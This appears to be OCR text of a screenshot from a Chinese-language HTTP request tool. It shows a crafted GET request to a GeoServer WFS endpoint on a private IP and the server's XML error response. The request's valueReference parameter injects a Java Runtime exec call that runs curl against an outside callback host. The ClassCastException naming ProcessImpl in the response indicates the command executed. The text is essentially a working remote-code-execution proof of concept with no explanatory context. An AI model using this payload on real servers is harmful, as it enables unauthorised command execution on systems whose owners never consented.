 Request
数据包扫描
美 化
热加载
构造请求
1 GET /geoserver/wfs?service=WFS&version=2.0.0&request=GetPropertyValue&typeNames=sf:archsites&
valueReference=exec(java.lang.Runtime.getRuntime(),'curl%20mcyubscrtx.zaza.eu.org') HTTP/1.1
2 Host ? : 192.168.52.3:8080
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
124.0.6367.118 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
Responses
1119bytes / 47ms
美化
编码
详 情
远端地址:127.0.0.1:7890; 响应
时间:47ms; 总耗时:87ms; URL:
http://192.168.52.3:8080/geo
se...
1 HTTP/1.1 400 Bad Request
2 Connection: close
3 X-Frame-Options: SAMEORIGIN
4 Content-Type: application/xml
5 Server: Jetty(9.4.51.v20230217)
6 Content-Length: 1137
7
8 <?xml version="1.0" encoding="UTF-8" ?>
9 <ows:ExceptionReport
10 xmlns:xs="http://www.w3.org/2001/XMLSchema"
11 xmlns:ows="http://www.opengis.net/ows/1.1"
12 xmlns:xsi="http://www.w3.org/2001/
XMLSchema-instance"
13 version="2.0.0"
14 xsi:schemaLocation="http://www.opengis.net/ows/
1.1 http://192.168.52.3:8080/geoserver/schemas/
ows/1.1.0/owsAll.xsd"
15 >
16 <ows:Exception exceptionCode="NoApplicableCode">
17 <ows:ExceptionText
18 >java.lang.ClassCastException: class java.
lang.ProcessImpl cannot be cast to class org.
opengis.feature.type.AttributeDescriptor
(java.lang.ProcessImpl is in module java.
base of loader &amp;apos;bootstrap&amp;
apos;; org.opengis.feature.type.
AttributeDescriptor is in unnamed module of
loader org.eclipse.jetty.webapp.
WebAppClassLoader @3af9c5b7)
19 class java.lang.ProcessImpl cannot be cast to
class org.opengis.feature.type.
AttributeDescriptor (java.lang.ProcessImpl is in
module java.base of loader &amp;apos;bootstrap&
amp;apos;; org.opengis.feature.type.
AttributeDescriptor is in unnamed module of
loader org.eclipse.jetty.webapp.
WebAppClassLoader @3af9c5b7)</ows:ExceptionText>
20 </ows:Exception>
21 </ows:ExceptionReport>